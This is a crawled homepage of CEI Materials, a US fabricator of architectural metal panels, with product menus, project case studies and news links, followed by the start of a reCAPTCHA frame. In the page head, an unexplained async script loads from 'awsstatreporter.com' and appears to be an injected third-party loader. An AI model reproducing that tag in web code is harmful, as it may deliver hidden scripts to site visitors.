

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceimaterials.com/?view=15GR37
body_size: 7126
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Architectural Cladding Systems & Metal Panels | CEI Materials</title>
	<meta name="description" content="CEI Materials is a nationwide fabricator of architectural wall panel systems, delivering MCM, Plate, HPL, and CLADLOK™ solutions with design, engineering, and fabrication expertise." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.ceimaterials.com/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Architectural Cladding Systems & Metal Panels | CEI Materials">
<meta property="og:description" content="CEI Materials is a nationwide fabricator of architectural wall panel systems, delivering MCM, Plate, HPL, and CLADLOK™ solutions with design, engineering, and fabrication expertise.">
<meta property="og:image" content="https://www.ceimaterials.com/cm/dpl/images/content/1/Metal-Compostie.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="CEI Materials is a nationwide fabricator of architectural wall panel systems, delivering MCM, Plate, HPL, and CLADLOK™ solutions with design, engineering, and fabrication expertise.">
<meta property="og:url" content="https://www.ceimaterials.com/?view=15GR37">
<!-- end twitter open graph -->
      <link rel="preload" rel="stylesheet" href="https://use.typekit.net/xzm3nko.css" as="font">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1742855778263">
	 <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="v0BKqjCY3ik5yCih4esVwpR9BGJtXrM1bqdZRoXrK5w" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"CEI Materials is a nationwide fabricator of architectural wall panel systems, delivering MCM, Plate, HPL, and CLADLOK™ solutions with design, engineering, and fabrication expertise.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"CEI Materials","url":"https://www.ceimaterials.com"},"datePublished":"2009-11-07 00:00:00","dateModified":"2009-11-07 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ceimaterials.com"}]},"url":"https://www.ceimaterials.com"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8GHSQ6');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "CEI Materials",
  "image": "https://www.ceimaterials.com/images/logo.png",
  "@id": "https://www.ceimaterials.com/#LocalBusiness",
  "url": "https://www.ceimaterials.com/",
  "telephone": "734-212-3006",
  "priceRange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "800 E. Duncan St.",
    "addressLocality": "Manchester",
    "addressRegion": "MI",
    "postalCode": "48158",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.1524908,
    "longitude": -84.02728789999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/CEIMaterials/",
    "https://www.instagram.com/ceimaterials/",
    "https://twitter.com/CEIMaterials",
    "https://www.linkedin.com/company/cei-composite-materials",
    "https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w",
    "https://www.pinterest.com/ceimaterials/"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "CEI Materials",
  "url": "https://www.ceimaterials.com/",
  "logo": "https://www.ceimaterials.com/assets/logo.png",
  "sameAs": [
    "https://www.linkedin.com/company/cei-materials",
    "https://www.instagram.com/cei_materials",
    "https://twitter.com/cei_materials"
  ],
  "description": "CEI Materials is a nationwide fabricator of architectural cladding systems, delivering MCM, Plate, HPL, and CLADLOK™ solutions with design, engineering, and fabrication expertise."
}
  ]
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "CEI Materials",
  "url": "https://www.ceimaterials.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8GHSQ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-1" class="wrapper sitewide page ">
		<header class="page-header scroll-effect from-top">
  <div class="header-background show-for-large"></div>
  <div class="row collapse align-center ">
    <div class="branding columns show-for-large large-4">
              <a href="/"><img class="logo" src="/images/logo.png" alt="CEI Materials"></a>
      	
      <div class="social-links icon-colors">
			<a href="https://www.facebook.com/CEIMaterials/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/CEIMaterials" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/cei-composite-materials" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
					<a href="https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Pinterest" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a>
				</div>
    </div>
        <div class="small-12 large-8 columns">
      <div class="header-connect">
              <a role="button" class="header-phone" href="tel:7342123006"><span class="material-icons">phone</span> (734) 212-3006</a>
              <a role="button" class="request-bid-button" href="/contact.html#lead_box"><span>Request Bid <span class="material-icons"> keyboard_arrow_right </span></span></a>
        <section class="title-bar">
          <div data-responsive-toggle="main-menu" data-hide-for="large">
            <button type="button" data-toggle> <span class="menu-icon"></span> <span class="menu-text">Menu</span> </button>
          </div>
        </section>
      </div>
      <div class="top-bar" id="top-bar">
        <div class="row collapse">
          <div class="columns small-12">
            <div class="top-bar-left" id="main-menu">
              <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-alignment="left" data-auto-height="true" data-animate-height="true">
                            <li class="has-submenu  np-3278">
              							<a href="https://www.ceimaterials.com/surfaces.html" >
								<span>Surfaces</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-72">
  																			<a href="https://www.ceimaterials.com/surfaces/mcm-panels.html" >
											<span>MCM Panels</span>
										</a>
								</li>																							<li class=" np-5274">
  																			<a href="https://www.ceimaterials.com/surfaces/cladlok-panels.html" >
											<span>CLADLOK&trade; Panels</span>
										</a>
								</li>																							<li class=" np-1521">
  																			<a href="https://www.ceimaterials.com/surfaces/aluminum-plate-panels.html" >
											<span>Aluminum Plate Panels</span>
										</a>
								</li>																							<li class=" np-2231">
  																			<a href="https://www.ceimaterials.com/surfaces/hpl-panels.html" >
											<span>HPL Panels</span>
										</a>
								</li>							</ul></li>            <li class="has-submenu  np-3279">
              							<a href="https://www.ceimaterials.com/systems.html" >
								<span>Systems</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class="has-submenu  np-4042">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/unnamed-1.jpg" alt=""></div>
                    										<a href="#" >
											<span>Our Systems</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3291">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/r3000.html" >
														<span>R3000</span>
													</a>
											</li>																																<li class=" np-3583">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/r4000.html" >
														<span>R4000</span>
													</a>
											</li>																																<li class=" np-3584">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/w5000.html" >
														<span>W5000</span>
													</a>
											</li>																																<li class=" np-3585">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/e1000.html" >
														<span>E1000</span>
													</a>
											</li>																																<li class=" np-3586">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/c2000.html" >
														<span>C2000</span>
													</a>
											</li>																																<li class=" np-3587">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/inoveze-plank-panel.html" >
														<span>INOVEZE&trade; Plank Panels</span>
													</a>
											</li>																																<li class="np-3588">
												  													<a href="/surfaces/cladlok-panels.html" >
														<span>CLADLOK&trade; Modular Panels</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-4044">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/back-pan-content.jpg" alt=""></div>
                    										<a href="#" >
											<span>Complementary Components</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3591">
												  													<a href="https://www.ceimaterials.com/systems/complementary-components/back-pans.html" >
														<span>Back Pans &amp; Infill Panels</span>
													</a>
											</li>																																<li class=" np-3592">
												  													<a href="https://www.ceimaterials.com/systems/complementary-components/preengineered-structure-details.html" >
														<span>Pre-Engineered Structures</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-4045">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/CL100.jpg" alt=""></div>
                    										<a href="#" >
											<span>Column Covers</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3593">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl100.html" >
														<span>CL100</span>
													</a>
											</li>																																<li class=" np-3594">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl200.html" >
														<span>CL200</span>
													</a>
											</li>																																<li class=" np-3595">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl300.html" >
														<span>CL300</span>
													</a>
											</li>										</ul></li>							</ul></li>            <li class="has-submenu  np-70">
              							<a href="https://www.ceimaterials.com/services.html" >
								<span>Services</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-3293">
  																			<a href="https://www.ceimaterials.com/services/design-assist.html" >
											<span>Design Assistance</span>
										</a>
								</li>																							<li class=" np-3680">
  																			<a href="https://www.ceimaterials.com/services/estimating.html" >
											<span>Estimating</span>
										</a>
								</li>																							<li class=" np-3292">
  																			<a href="https://www.ceimaterials.com/services/project-management.html" >
											<span>Project Management</span>
										</a>
								</li>																							<li class=" np-4307">
  																			<a href="https://www.ceimaterials.com/services/bim-model-coordination-page.html" >
											<span>BIM Model Coordination</span>
										</a>
								</li>																							<li class=" np-3294">
  																			<a href="https://www.ceimaterials.com/services/fabrication-services.html" >
											<span>Fabrication Services</span>
										</a>
								</li>																							<li class=" np-3681">
  																			<a href="https://www.ceimaterials.com/services/3d-laser-scanning.html" >
											<span>3D Laser Scanning</span>
										</a>
								</li>																							<li class=" np-4320">
  																			<a href="https://www.ceimaterials.com/services/delivery.html" >
											<span>Delivery</span>
										</a>
								</li>																							<li class=" np-90">
  																			<a href="https://www.ceimaterials.com/services/corporate-identity.html" >
											<span>Corporate Identity </span>
										</a>
								</li>							</ul></li>            <li class=" np-64">
              							<a href="https://www.ceimaterials.com/projects.html" >
								<span>Projects</span>
							</a>
																																																																																																																																																																																																																																																																																																																									</li>            <li class=" np-3283">
              							<a href="https://www.ceimaterials.com/downloads.html" >
								<span>Downloads</span>
							</a>
																																																																																																							</li>            <li class="has-submenu  np-2">
              							<a href="https://www.ceimaterials.com/about-cei.html" >
								<span>About</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-3298">
  																			<a href="https://www.ceimaterials.com/about-cei/leadership.html" >
											<span>Leadership</span>
										</a>
								</li>																							<li class=" np-3299">
  																			<a href="https://www.ceimaterials.com/about-cei/become-a-cei-rep.html" >
											<span>Become a CEI Materials Rep</span>
										</a>
								</li>																							<li class=" np-221">
  																			<a href="https://www.ceimaterials.com/about-cei/careers.html" >
											<span>Careers</span>
										</a>
								</li>							</ul></li>            <li class=" np-2174">
              							<a href="https://www.ceimaterials.com/news.html" >
								<span>News</span>
							</a>
					</li>            <li class=" np-1507">
              							<a href="https://www.ceimaterials.com/contact.html" >
								<span>Contact</span>
							</a>
																			</li>              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
<section class="mobile-logo hide-for-large scroll-effect from-top" id="small-logo-heading">
  <div class="row align-center text-center">
    <div class="branding columns shrink">
              <a href="/"><img class="logo" src="/images/logo.png" alt="CEI Materials"></a>
      	
      <div class="social-links icon-colors">
			<a href="https://www.facebook.com/CEIMaterials/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/CEIMaterials" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/cei-composite-materials" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
					<a href="https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Pinterest" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a>
				</div>
    </div>
  </div>
</section>
<section class="banner sliding-gallery-banner fixed-header-adjust">
    <div class="flexslider slideshow-effect">
    <ul class="slides">
                  <li>
              <div class="slide-img" style="background-image:url(/cm/dpl/images/content/4158/Screen_Shot_2025-06-12_at_11.43.15_AM.png);">
              </div>
                              <a href="https://www.ceimaterials.com/news/cei-materials-relaunches-cladlok-modular-panel-systems-with-new-value-series-option_ae197.html" class="project-link button">See More</a>
                          </li>
                        <li>
              <div class="slide-img" style="background-image:url(/cm/dpl/images/content/4158/Ashley_At_The_Curve.JPG);">
              </div>
                          </li>
                        <li>
              <div class="slide-img" style="background-image:url(/cm/dpl/images/content/4158/0G7A1089_Lord_of_Hosts_Church.jpg);">
              </div>
                              <a href="https://www.ceimaterials.com/news/lord-of-hosts-church-serves-as-culmination-of-religious-architectures-development_ae187.html" class="project-link button">See More</a>
                          </li>
                        <li>
              <div class="slide-img" style="background-image:url(/cm/dpl/images/content/4158/Screen_Shot_2025-03-12_at_2.05.52_PM.png);">
              </div>
                              <a href="https://www.ceimaterials.com/news/how-porsches-global-dealership-branding-redefines-luxury-experiences---and-why-fabricators-matter_ae193.html" class="project-link button">See More</a>
                          </li>
                        <li>
              <div class="slide-img" style="background-image:url(/cm/dpl/images/content/4158/Screen_Shot_2025-01-29_at_1.38.28_PM.png);">
              </div>
                          </li>
                        <li>
              <div class="slide-img" style="background-image:url(/cm/dpl/images/content/4158/DallasCollegeCedarValleyEarlyCollege3.jpg);">
              </div>
                          </li>
                </ul>
  </div>
    <div class="row collapse">
    <div class="columns large-8 small-12">
      <div class="banner-contents clearfix fixed-header-min-height">
                <div class="header-flex-container">
          <div class="banner-heading scroll-effect from-left">
            <span>The Modern Fabricator</span>
          </div>
        </div>
                      </div>
    </div>
  </div>
</section>
<section class="content home-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<div class="row align-center xlarge-collapse text-center gap-bottom"> <div class="columns large-8 small-12"><img alt="Architectural Cladding Systems &amp; Metal Panels | CEI Materials - h1_logo_mark" class="noframe" src="/images/h1_logo_mark.png"> <h1>The Modern Fabricator of Architectural Cladding Systems</h1> <h3>Retail, Commercial, and Corporate Identity Solutions</h3> <p>CEI Materials is a nationwide leader in architectural panel fabrication, delivering innovative wall systems and complementary components for retail, commercial, hospitality, healthcare, transportation, education, and corporate identity projects.&nbsp;</p><p>With state-of-the-art facilities in Michigan and Utah, we produce over one million square feet of panel systems each year, supporting projects from concept to completion&mdash;whether new construction or retrofit. </p><p>Our team partners with architects, general contractors, and installers to provide end-to-end expertise: design assist, project management, and precision fabrication. The result: high-performance cladding solutions built to meet the highest standards of quality, durability, and design.</p> </div> <a class="button" href="https://cloud.3dissue.com/214424/214519/254252/CEIFABBOOKFINAL/index.html?r=10&amp;utm_source=Downloads&amp;utm_medium=Ebook&amp;utm_campaign=Fabrication&amp;utm_id=CEI">Download our Modern Fabricator E-book</a></div> <div class="text-center gap-bottom"> <h3>Featured Architectural Surfaces</h3> <div><div class="callouts" data-equalizer>
            <div class="row align-center large-up-5 medium-up-5 small-up-2">          <div class="columns">
                  <a href="https://www.ceimaterials.com/surfaces/mcm-panels.html">
                    <div class="myce-callout" id="callout-1" data-equalizer-watch>
              <div class="callout-image">
                <img src="https://www.ceimaterials.com/cm/dpl/images/content/1/Metal-Compostie.png" alt="Metal Composite Material (MCM)" />
              </div>
                              <div class="heading" >
                  <span>Metal Composite <br/> Material (MCM)</span>
                </div>
                                        </div>
                  </a>
                  </div>
                    <div class="columns">
                  <a href="https://www.ceimaterials.com/surfaces/cladlok-panels.html">
                    <div class="myce-callout" id="callout-2" data-equalizer-watch>
              <div class="callout-image">
                <img src="https://www.ceimaterials.com/cm/dpl/images/content/1/Cladlok-Modular.png" alt="CLADLOK™ Modular Panels" />
              </div>
                              <div class="heading" >
                  <span>CLADLOK™ Modular Panels</span>
                </div>
                                        </div>
                  </a>
                  </div>
                    <div class="columns">
                  <a href="https://www.ceimaterials.com/surfaces/aluminum-plate-panels.html">
                    <div class="myce-callout" id="callout-3" data-equalizer-watch>
              <div class="callout-image">
                <img src="https://www.ceimaterials.com/cm/dpl/images/content/1/Aluminum_Plate__1_.jpg" alt="Aluminum Plate" />
              </div>
                              <div class="heading" >
                  <span>Aluminum Plate</span>
                </div>
                                        </div>
                  </a>
                  </div>
                    <div class="columns">
                  <a href="https://www.ceimaterials.com/surfaces/hpl-panels.html">
                    <div class="myce-callout" id="callout-4" data-equalizer-watch>
              <div class="callout-image">
                <img src="https://www.ceimaterials.com/cm/dpl/images/content/1/High-Pressure.png" alt="High Pressure Laminate (HPL)" />
              </div>
                              <div class="heading" >
                  <span>High Pressure <br/> Laminate (HPL)</span>
                </div>
                                        </div>
                  </a>
                  </div>
          </div>
          </div></div> <a class="button" href="/surfaces.html">See All Architectural Surfaces </a></div> 
			</div>
		</main>
	</div>
</section>

  
      <section class="projects featured projects-featured projects-group-id-44 articles articles-list articles-group-id-44" >
          <div class="row expanded children-up large-up-3 medium-up-2 small-up-1">
                                <div class="columns">
                      <article class="project-id-91">
                                                  <aside class="thumbnail" style='background: url("/cm/dpl/images/projects/91/main/91.jpg") center/cover no-repeat;'>
                                                        <a href="/news/New-Measurement-Systems-Laboratory-at-NASA-Langley-Features-Impressive-Multi-Material-Facade-_AE140.html" data-button-title="Read Case Study" title="NASA Measurement Systems Laboratory">
                                                        
                                                            
                              <h2 class="project-header article-header">
                                NASA Measurement Systems Laboratory                              </h2>
                                                        </a>
                                                                                  </aside>
                                                                                                                            </article>
                    </div>
                                <div class="columns">
                      <article class="project-id-229">
                                                  <aside class="thumbnail" style='background: url("/cm/dpl/images/projects/229/main/229.jpg") center/cover no-repeat;'>
                                                        <a href="/news/High-Rise-Debuts-in-Downtown-Maryland-With-Iconic-Metal-Facade-_AE150.html" data-button-title="Read Case Study" title="The Elm">
                                                        
                                                            
                              <h2 class="project-header article-header">
                                The Elm                              </h2>
                                                        </a>
                                                                                  </aside>
                                                                                                                            </article>
                    </div>
                                <div class="columns">
                      <article class="project-id-251">
                                                  <aside class="thumbnail" style='background: url("/cm/dpl/images/projects/251/main/251.jpg") center/cover no-repeat;'>
                                                        <a href="/news/Architects-Redefine-Luxury-Living-With-Contemporary-Apartment-complex-In-Troy-Michigan_AE165.html" data-button-title="Read Case Study" title="Zen Apartment Complex">
                                                        
                                                            
                              <h2 class="project-header article-header">
                                Zen Apartment Complex                              </h2>
                                                        </a>
                                                                                  </aside>
                                                                                                                            </article>
                    </div>
                <!-- close slides  -->
      </div>
    </section>
    
<div class="text-center">
  <a href="/projects.html" class="button" role="button">
    See All Projects
  </a>
</div>
      	<section class="additional-content-area" id="extraContent0">
		<div class="row columns">
			<div class="row"> <div class="columns large-6 small-12 large-order-2"><img alt="Architectural Cladding Systems &amp; Metal Panels | CEI Materials - Home_Page_Excellence_Image" src="/cm/dpl/images/create/Home_Page_Excellence_Image.jpg" style="height: 367px; width: 391px;"></div> <div class="columns large-6 small-12 large-order-1"> <h2 class="gold-ribbon">Make CEI Materials Your Partner in Architectural Excellence</h2> <ul class="custom-list two-columns-ordered"> <li>Nationwide Services</li> <li>Design Assistance</li> <li>Cost Analysis</li> <li>Fabrication</li> <li>Project Management</li> </ul> <div><a class="button" href="/contact.html">Contact Your Closest Rep </a></div> <a href="/services.html">Learn More About Our Services <span class="material-icons"> keyboard_arrow_right </span></a></div> </div>		</div>
	</section>

<section class="grid">

  <div class="row collapse large-unstack">

          <div class="large-8 columns">
        <h3>NEWS</h3>
        <section class="articles articles-grid articles-group-id-42">
                <article class="article-id-200 grid-article">
                <a href="https://www.ceimaterials.com/news/Understanding-the-Differences-Between-Plate-and-Aluminum-Composite-Material_AE200.html" title="Understanding the Differences Between Plate and Aluminum Composite Material">
                  <h2 class="article-header">
                    Understanding the Differences Between Plate and Aluminum Composite Material                  </h2>
														              </a>
              <img src="/cm/dpl/images/articles/200/main/200.png" alt="200.png" border="0" />
							</article>
							              <article class="article-id-199 grid-article">
                <a href="https://www.ceimaterials.com/news/Were-GrowingAre-You-Ready-to-Grow-With-Us_AE199.html" title="We’re Growing—Are You Ready to Grow With Us?">
                  <h2 class="article-header">
                    We’re Growing—Are You Ready to Grow With Us?                  </h2>
														              </a>
              <img src="/cm/dpl/images/articles/199/main/199.jpg" alt="199.jpg" border="0" />
							</article>
							              <article class="article-id-197 grid-article">
                <a href="https://www.ceimaterials.com/news/CEI-Materials-Relaunches-CLADLOK-Modular-Panel-Systems-with-New-Value-Series-Option_AE197.html" title="CEI Materials Relaunches CLADLOK Modular Panel Systems with New Value Series Option">
                  <h2 class="article-header">
                    CEI Materials Relaunches CLADLOK Modular Panel Systems with New Value Series Option                  </h2>
														              </a>
              <img src="/cm/dpl/images/articles/197/main/197.jpg" alt="197.jpg" border="0" />
							</article>
							              <article class="article-id-196 grid-article">
                <a href="https://www.ceimaterials.com/news/Reviving-History-Through-Fabrication-How-Adaptive-Reuse-Brings-New-Life-to-Iconic-Structures_AE196.html" title="Reviving History Through Fabrication: How Adaptive Reuse Brings New Life to Iconic Structures">
                  <h2 class="article-header">
                    Reviving History Through Fabrication: How Adaptive Reuse Brings New Life to Iconic Structures                  </h2>
														              </a>
              <img src="/cm/dpl/images/articles/196/main/196.png" alt="196.png" border="0" />
							</article>
							      </section>      </div>
              <div class="large-4 columns">
        <h3>RECENT PROJECTS</h3>
        <section class="projects grid-projects projects-group-id-43">
                <article class="project-id-295 grid-project">
                <a href="https://www.ceimaterials.com/projects/Corpus-Christi-Fire-Station-3_PJ295.html" title="Corpus Christi Fire Station #3">
                  <img src="/cm/dpl/images/projects/295/main/295.jpg" alt="295.jpg" />
                  <div class="project-info">
                    <h2 class="project-header article-header">
                      Corpus Christi Fire Station #3                    </h2>
                                                        </div>
                </a>
							</article>
							              <article class="project-id-294 grid-project">
                <a href="https://www.ceimaterials.com/projects/Rockwall-Middle-School-4_PJ294.html" title="Rockwall Middle School #4">
                  <img src="/cm/dpl/images/projects/294/main/294.jpg" alt="294.jpg" />
                  <div class="project-info">
                    <h2 class="project-header article-header">
                      Rockwall Middle School #4                    </h2>
                                                        </div>
                </a>
							</article>
							              <article class="project-id-293 grid-project">
                <a href="https://www.ceimaterials.com/projects/Rogue-Credit-Union_PJ293.html" title="Rogue Credit Union">
                  <img src="/cm/dpl/images/projects/293/main/293.png" alt="293.png" />
                  <div class="project-info">
                    <h2 class="project-header article-header">
                      Rogue Credit Union                    </h2>
                                                        </div>
                </a>
							</article>
							              <article class="project-id-274 grid-project">
                <a href="https://www.ceimaterials.com/projects/Lord-of-Hosts-Church_PJ274.html" title="Lord of Hosts Church">
                  <img src="/cm/dpl/images/projects/274/main/274.jpg" alt="274.jpg" />
                  <div class="project-info">
                    <h2 class="project-header article-header">
                      Lord of Hosts Church                    </h2>
                                                        </div>
                </a>
							</article>
							      </section>      </div>
    
  </div>
</section>

<div class="footer-callout scroll-effect">
  <div class="row collapse align-middle">
    <div class="columns small-12 children-up">
            <img src="/images/white-usa.png" class="noframe" alt="icon of United States">
                  <h2>Make CEI Materials the Basis of Your Design</h2>
                  <a class="button secondary" href="/contact.html"> Contact Your Closest Rep</a>
                    <div class="heading">“Greatness can only be achieved with Commitment, Enthusiasm, and Integrity.”</div>
                    <img src="/cm/dpl/images/create/01footer-logos_(1).png" class="noframe"  alt="U.S. Green Build Council, Inc. 500, Premium MCM Fabricator, Toyota Certified Provider, MCA Member">
          </div>
  </div>
</div>
<section class="footer-nav" id="footer-nav">
  <div class="row columns">
    <div class="footer-nav-row children-up">
      <div class="footer-nav-column children-up">
        <div class="footer-logo"> <img src="/images/footer-logo.png" alt="CEI Materials"></div>
      </div>
            <div class="footer-nav-column show-for-large">
        <h4>What We Do</h4>

<ul>
	<li><a href="/surfaces.html">Surfaces</a></li>
	<li><a href="/systems.html">Systems</a></li>
	<li><a href="/services.html">Services</a></li>
</ul>
      </div>
                  <div class="footer-nav-column show-for-large">
        <h4>Quick Links</h4> <ul> <li><a href="/about-cei.html">About</a></li> <li><a href="/projects.html">Projects</a></li> <li><a href="/news.html">News</a></li> </ul>      </div>
                  <div class="footer-nav-column show-for-large">
        <h4>Work With Us</h4> <ul> <li><a href="/contact.html">Contact</a></li> <li><a href="/contact.html#lead_box">Request Bid</a></li> <li><a href="/downloads.html">Digital Files &amp; Downloads</a></li> <li><a href="/about-cei/careers.html">Careers</a></li> </ul>      </div>
          </div>
  </div>
</section>

<footer class="page-footer">
  <div class="row expanded align-center align-spaced children-up">
    <div class="columns xlarge-8 medium-9 small-12 medium-order-2">
      <div class="footer-copyright">
        The contents of this webpage are Copyright &copy; 2026 CEI Materials. All Rights Reserved. <br>
        <a href="/privacy.html">Privacy</a> -
        <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> -
        <a href="/cm" target="_blank">Manage</a>
      </div>
    </div>
  </div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1742855778263"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2VpbWF0ZXJpYWxzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l8eb99acyckk
body_size: 48652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
